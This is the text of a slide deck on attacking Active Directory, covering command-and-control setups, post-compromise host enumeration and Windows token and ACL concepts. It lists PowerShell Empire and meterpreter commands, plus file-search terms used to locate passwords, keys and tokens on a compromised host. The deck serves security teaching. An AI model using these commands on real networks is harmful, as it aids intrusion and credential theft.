Slide 1

WARNING
There is a lot of text in this preso….

Slide 2

Ryan Preston ~ Depth Security Slides: https://github.com/h3xg4m3s
Twitter: @h3xg4m3s
*Slides also linked in latest tweet
Slack: awsm

Slide 3
Attacking Active Directory
Level 3:
Recon + Identifying attack paths
Ryan preston

Slide 4

“In order to effectively defend ourselves we need to understand how attacks occur.”

Slide 5
Attacking Active Directory
Level 3
Quick Review of Level 1+2
Host/Local Recon
Network/AD Recon
Stealthy Considerations
@h3xg4m3s

Slide 6
Attacking Active Directory
Basic Theory
Win!
Yes
Start
Obtain Credentials
High Privilege User?
Identify Access
(Spread)
Migrate to New Host
No
@h3xg4m3s

Slide 7

Attacking Active Directory
Attack Path
Bob
Session on
Session on
Alice
Session on
Session on
SqlAdmins
John
Member of
Session on
Can Access
Joe
Session on
Mary
DA Steve
Can Access
Session on
Session on
@h3xg4m3s

Slide 8

Attacking Active Directory
Initial Footholds
Default Credentials Password
Guessing/Spraying
VPN/Citrix/Exchange Attacks
@h3xg4m3s

Slide 9


Command & Control
Simple Setup
SSH
C2
Internet
Attacker
Victim
@h3xg4m3s

Slide 10

Command & Control
Better Setup
HTTPS
SSH
Internet
Attacker
Victim
Domain Redirectors
C2s
@h3xg4m3s

Slide 11

Big Time Setup
Payload Stagers
SSH
SSH
SSH
Internet
Attacker
Victim
Chained Domain Redirectors
C2s
@h3xg4m3s

Slide 12
Attacking Active Directory
Lets Get Started!
@h3xg4m3s

Slide 13

Host Enumeration
#Goals
Passwords
In-memory
In files
Password managers
Anti-virus profiling
Software profiling
Firewall Rules/Egress
Other users?
Session keys
Passwords in memory
Sensitive Files?
(dot)configs
(dot)properties
passwords.csv
SSH Keys
@h3xg4m3s

Slide 14
Host Enumeration
#Goals
Passwords
In-memory
In files
Password managers
Anti-virus profiling
Software profiling
Firewall Rules/Egress
Other users?
Session keys
Passwords in memory
Sensitive Files?
(dot)configs
(dot)properties
passwords.csv
SSH Keys
@h3xg4m3s

Slide 15
Host Enumeration
#Goals
Passwords
In-memory
In files
Password managers
Anti-virus profiling
Software profiling
Firewall Rules/Egress
Other users?
Session keys
Passwords in memory
Sensitive Files?
(dot)configs
(dot)properties
passwords.csv
SSH Keys
@h3xg4m3s

Slide 16
Host Enumeration
#Goals
Passwords
In-memory
In files
Password managers
Anti-virus profiling
Software profiling
Firewall Rules/Egress
Other users?
Session keys
Passwords in memory
Sensitive Files?
(dot)configs
(dot)properties
passwords.csv
SSH Keys
@h3xg4m3s

Slide 17
Host Enumeration
#Goals
Passwords
In-memory
In files
Password managers
Anti-virus profiling
Software profiling
Firewall Rules/Egress
Other users?
Session keys
Passwords in memory
Sensitive Files?
(dot)configs
(dot)properties
passwords.csv
SSH Keys
@h3xg4m3s

Slide 18
Host Enumeration
#Goals
Passwords
In-memory
In files
Password managers
Anti-virus profiling
Software profiling
Firewall Rules/Egress
Other users?
Session keys
Passwords in memory
Sensitive Files?
(dot)configs
(dot)properties
passwords.csv
SSH Keys
@h3xg4m3s

Slide 19
Host Enumeration
Assumptions
Owned a machine on the inside
Have an Empire Agent
Empire Agent
Attacker
Machine
Victim
Machine
@h3xg4m3s

Slide 20

Host Enumeration
Agent List
@h3xg4m3s

Slide 21

Host Enumeration
Sysinfo
Empire CMD:
sysinfo
:::INFO:::
IP
Domain\User
Windows Version
Shell Integrity level
PSH version
@h3xg4m3s

Slide 22
Host Enumeration
Sysinfo
Empire CMD:
sysinfo
:::INFO:::
IP
Domain\User
Windows Version
Shell Integrity level
PSH version
@h3xg4m3s

Slide 23
Host Enumeration
Sysinfo
Empire CMD:
sysinfo
:::INFO:::
IP
Domain\User
Windows Version
Shell Integrity level
PSH version
@h3xg4m3s

Slide 24
Host Enumeration
Sysinfo
Empire CMD:
sysinfo
:::INFO:::
IP
Domain\User
Windows Version
Shell Integrity level
PSH version
@h3xg4m3s

Slide 25
Host Enumeration
Sysinfo
Empire CMD:
sysinfo
:::INFO:::
IP
Domain\User
Windows Version
Shell Integrity level
PSH version
@h3xg4m3s

Slide 26
Host Enumeration
Sysinfo
Empire CMD:
sysinfo
:::INFO:::
IP
Domain\User
Windows Version
Shell Integrity level
PSH version
@h3xg4m3s

Slide 27
Host Enumeration
Network Connections
Routing tables
Open ports // possibly for escalation
RDP / SSH connections may indicate saved profiles and passwords|keys
Simple things like netstat can aid in fingerprinting the network.
Help identify internal IPs/Ranges you wouldn’t have guessed.
@h3xg4m3s

Slide 28

Host Enumeration
Network Connections
Empire CMD:
shell netstat -a
:::INFO:::
Internal IP’s
Local Services
Internal Connections
RDP sessions
Open Ports
@h3xg4m3s

Slide 29
Host Enumeration
Network Connections
Empire CMD:
shell netstat -a
:::INFO:::
Internal IP’s
Local Services
Internal Connections
RDP sessions
Open Ports
@h3xg4m3s

Slide 30
Host Enumeration
Network Connections
Empire CMD:
shell netstat -a
:::INFO:::
Internal IP’s
Local Services
Internal Connections
RDP sessions
Open Ports
@h3xg4m3s

Slide 31
Host Enumeration
Network Connections
Empire CMD:
shell netstat -a
:::INFO:::
Internal IP’s
Local Services
Internal Connections
RDP sessions
Open Ports
@h3xg4m3s

Slide 32
Host Enumeration
Network Connections
Empire CMD:
shell netstat -a
:::INFO:::
Internal IP’s
Local Services
Internal Connections
RDP sessions
Open Ports
@h3xg4m3s

Slide 33
Host Enumeration
Network Connections
Empire CMD:
shell netstat -a
:::INFO:::
Internal IP’s
Local Services
Internal Connections
RDP sessions
Open Ports
@h3xg4m3s

Slide 34

Host Enumeration
Sensitive Files
What / Where
.configs
.properties
passwords.csv
SSH|AWS|RDP Keys
Scripts (for hardcoded passwords)
@h3xg4m3s

Slide 35

Host Enumeration
Sensitive Files
Empire Module: collection/find_interesting_file
Default Search Terms:
‘pass’
‘sensitive’
‘admin’
‘unattend*.xml’
‘.vmdk’
‘creds’
‘login’
‘secret’
‘credential’
‘.config’
@h3xg4m3s

Slide 36
Host Enumeration
Run lots of manual commands or….
Use modules!
@h3xg4m3s

Slide 37
Host Enumeration
Winenum pt.1
Empire Module: situational_awareness/host/winenum
Outputs:
AD group memberships
Last 5 files opened
Interesting Files
Clipboard contents
Services
Available Shares
@h3xg4m3s

Slide 38
Host Enumeration
Winenum pt.1
Empire Module: situational_awareness/host/winenum
Outputs:
AD group memberships
Last 5 files opened
Interesting Files
Clipboard contents
Services
Available Shares
Ever copy/pasted a password?
@h3xg4m3s

Slide 39
Host Enumeration
Winenum pt.2
Empire Module: situational_awareness/host/winenum
Outputs:
AV Fingerprint
Windows last update
Network Adapters
Established Connections
Mapped Drives
Firewall Rules
@h3xg4m3s

Slide 40
Host Enumeration
Winenum pt.2
Empire Module: situational_awareness/host/winenum
Outputs:
AV Fingerprint
Windows last update
Network Adapters
Established Connections
Mapped Drives
Firewall Rules
@h3xg4m3s

Slide 41
Host Enumeration
Firewall Rules
Creates a firewall COM Object
Enumerates the firewall object for all rules
$fw = New-Object -ComObject HNetCfg.FwPolicy2
$FirewallRules = $fw.rules
$fwrules | ForEach-Object {
get all the things }
https://blogs.technet.microsoft.com/heyscriptingguy/2010/07/03/hey-scripting-guy-weekend-scripter-how-to-retrieve-enabled-windows-firewall-rules/
@h3xg4m3s

Slide 42

Host Enumeration
Powershell Empire: ComputerDetails
Logon Events - Including Explicit Credential Logons
RDP Connections
PSScripts
Applocker Processes
@h3xg4m3s

Slide 43

Host Enumeration
Paranoia Mode
Continuously check for:
Suspicious Users
Special AD Groups
Defaults to DA’s
Process names
Uses a default list
- AND -
Any processes running off of USB drives!
powershell/situational_awareness/host/paranoia
@h3xg4m3s

Slide 44

Host Enumeration
Powershell Empire: Host Modules
situational_awareness/host/ modules
Use tab completion!
@h3xg4m3s

Slide 45

Host Enumeration
Powershell Empire: Local Collection Modules
collection/ modules
Password Files / Keyloggers / Packet Captures
Use tab completion!
@h3xg4m3s

Slide 46
Host Enumeration
Processes
Other users
Architecture
Software and Antivirus
ATA/ATP telemetry
@h3xg4m3s

Slide 47

Host Enumeration
Process Listing
Empire CMD:
ps
or
shell wmic process list brief
:::INFO:::
Users
Arch(itecture)
Software
Antivirus
@h3xg4m3s

Slide 48
Host Enumeration
Process Listing
Empire CMD:
ps
or
shell wmic process list brief
:::INFO:::
Users
Arch(itecture)
Software
Antivirus
@h3xg4m3s

Slide 49
Host Enumeration
Process Listing
Empire CMD:
ps
or
shell wmic process list brief
:::INFO:::
Users
Arch(itecture)
Software
Antivirus
@h3xg4m3s

Slide 50
Host Enumeration
Process Listing
Empire CMD:
ps
or
shell wmic process list brief
:::INFO:::
Users
Arch(itecture)
Software
Antivirus
@h3xg4m3s

Slide 51

Host Enumeration
Processes and Tokens
^^^
Not even the tokens we are talking about ☺
@h3xg4m3s

Slide 52
Host Enumeration
Process Tokens
Lock and Key:
Lock is the ACL, the security context, or ‘info’, within a process token is a key.
If the key fits the lock we can access the resource (everything in AD has a ‘lock’ on it)
Every ‘Object’ in AD has an associated ACL.
-When a process attempts to access the resource it first must present its token.
When a new process is created, it has a security token associated with it containing information like:
-Is the process running in an elevated context (UAC)
-The privileges the process has (For example, a process running as a user with the SeDebugPrivilege enabled on its token can debug a service running as local system)
-Can the process access a specific resource
@h3xg4m3s

Slide 53
Host Enumeration
Process Tokens
Network logon (type 3): No actual credentials are used to authenticate.
A client is already authenticated to the network, the client presents the server holding a resource with a hash or ticket. No actual credentials are used to authenticate.
-----When the user wants to access a resource, they request a ticket that will only provide access to the resource they need.
-----The user wont be able to authenticate to other resources from the access server (since the ticket they requested only grants them access to the resource, and the server doesn’t have credentials to use in requesting a ticket for another resource.
Non-network logon: Interactive and Clear-text logons fall in this category
The user doesn’t yet have a token/hash to present so they must use credentials to authenticate. Interactive and Clear-text logons fall in this category. The user provides credentials that are then used to request the security token for the user. The server will then cache those credentials in LSASS(as well as the hash and ticket). When the user wants to request a resource the host can retrieve a ticket, using the cached credentials, that will grant them access.
@h3xg4m3s

Slide 54
Host Enumeration
Impersonation vs Delegation
When looking at tokens in incognito you will see two categories, delegation and impersonation.
Impersonation tokens are for local use.
Delegation tokens have credentials associated with them and can be used to request tickets to access network resources.
Token impersonation levels only apply to Impersonation Tokens. Impersonation Tokens are created when a thread impersonates another user. Primary Tokens are the token type assoctiated with a process and have no impersonation levels.
An administrator can turn a token, including impersonation tokens, into a primary token.
@h3xg4m3s

Slide 55
Process Tokens
getsystem
One of the ways getsystem works.
Impersonate a process that’s running as SYSTEM
Threads in a process default to use the process’s security token, BUT they can also use other security tokens via impersonation.
Want to appear to be a certain user, use their security token.
Common utility in a network. A user can authenticate to a service and that service can run things on behalf of the user.
@h3xg4m3s

Slide 56

Host Enumeration
Token List - Empire
Empire:
usemodule credentials/tokens
@h3xg4m3s

Slide 57

Host Enumeration
Token List - Empire
@h3xg4m3s

Slide 58

Host Enumeration
Token List - Metasploit
meterpreter:
>load incognito
>list_tokens -u
@h3xg4m3s

Slide 59

ACL’s DACL’s SACL’s and ACE’s
SO’s and SD’s
@h3xg4m3s

Slide 60
ACL’s DACL’s SACL’s and ACE’s
SO’s and SD’s
Common Securable Objects:
‒ Files or folders on an NTFS file system ‒ Active Directory objects ‒ Local or remote printers ‒ Windows services ‒ Named pipes ‒ Job objects
‒ Anonymous pipes ‒ Processes ‒ Threads ‒ File-mapping objects ‒ Access tokens
‒ Registry keys ‒ Network shares ‒ Window-management objects (windows stations and desktops) ‒ Distributed Component Object Model (DCOM) objects
SD = security descriptor, SO = Securable Object. Every Securable Object has at least one Security Descriptor.

Slide 61
ACL’s DACL’s SACL’s and ACE’s
SO’s and SD’s
Common Securable Objects:
‒ Files or folders on an NTFS file system ‒ Active Directory objects ‒ Local or remote printers ‒ Windows services ‒ Named pipes ‒ Job objects
‒ Anonymous pipes ‒ Processes ‒ Threads ‒ File-mapping objects ‒ Access tokens
‒ Registry keys ‒ Network shares ‒ Window-management objects (windows stations and desktops) ‒ Distributed Component Object Model (DCOM) objects
SD = security descriptor, SO = Securable Object. Every Securable Object has at least one Security Descriptor.

Slide 62

ACL’s DACL’s SACL’s and ACE’s
Lots of Acronyms, soz
ACL = Access Control List --- Ordered list of ACEs
DACL = Discretionary Access Control List --- Identify the users and groups’ access permissions
SACL = System Access Control List --- What types of access are logged in Sec Event Logs
ACE = access control entry --- An actual entry in an ACL
A SD can contain two ACLs:
- A DACL that identifies the users and groups that are
allowed or denied access
- A SACL that controls when/what/how access is audited

Slide 63

DACL’s + ACE’s
Access Control
@h3xg4m3s

Slide 64

ACE Inheritance
Access Control
@h3xg4m3s

Slide 65

SACL’s + ACE’s
Access Control
@h3xg4m3s

Slide 66

ACL’s DACL’s SACL’s and ACE’s
@h3xg4m3s

Slide 67

CLUB AD
@h3xg4m3s

Slide 68
CLUB AD
@defconparties
ACL
ACL - bouncer
@h3xg4m3s

Slide 69
CLUB AD
@defconparties
ACL - bouncer
DACL - clipboard with names
@h3xg4m3s

Slide 70
CLUB AD
@defconparties
ACL - bouncer
DACL - clipboard with names
SACL - VIP’s list
@h3xg4m3s

Slide 71
CLUB AD
@defconparties
ACL - bouncer
DACL - clipboard with names
SACL - VIP’s list
ACEs - the names on the list
@h3xg4m3s

Slide 72
CLUB AD
@defconparties
ACL - bouncer
DACL - clipboard with names
SACL - VIP’s list
ACEs - the names on the list
Impersonation tokens - stamp into the club
Impersonation Token
@h3xg4m3s

Slide 73
CLUB AD
@defconparties
ACL - bouncer
DACL - clipboard with names
SACL - VIP’s list
ACEs - the names on the list
Impersonation tokens - stamp into the club
Delegation tokens - wristband can get you into different clubs
Delegation Token
@h3xg4m3s

Slide 74
Network Enumeration
@h3xg4m3s

Slide 75
Attacking Active Directory
Attack Path
Bob
Session on
Session on
Alice
Session on
Session on
SqlAdmins
John
Member of
Session on
Can Access
Joe
Session on
Mary
DA Steve
Can Access
Session on
Session on
@h3xg4m3s

Slide 76
Attacking Active Directory
Attack Path
Bob
Session on
Session on
Alice
Session on
Session on
SqlAdmins
John
Member of
Session on
Can Access
Joe
Session on
Mary
DA Steve
Can Access
Session on
Session on
@h3xg4m3s

Slide 77
Network Enumeration
#Goals
Identify the privileged users
Identify current user(s) access
Identify paths to privileged users
@h3xg4m3s

Slide 78
Network Enumeration
#Goals
Identify the privileged users
Who are they - Accounts
Where are they - Workstations/Servers
Identify current user(s) access
Identify paths to privileged users
@h3xg4m3s

Slide 79
Network Enumeration
#Goals
Identify the privileged users
Who are they - Accounts
Where are they - Workstations/Servers
Identify current user(s) access
Where can this user(s) credentials access
w/Local Admin preferably
Identify paths to privileged users
@h3xg4m3s

Slide 80
Network Enumeration
